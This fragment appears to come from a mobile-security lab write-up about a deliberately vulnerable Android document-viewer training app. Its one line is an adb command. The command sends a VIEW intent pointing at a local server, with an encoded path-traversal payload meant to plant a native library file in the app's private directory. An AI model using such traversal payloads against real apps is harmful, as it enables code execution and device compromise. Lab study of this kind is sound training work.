 adb shell am start -n com.mobilehackinglab.documentviewer/.MainActivity -a android.intent.action.VIEW -d http://192.168.1.8:9998/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so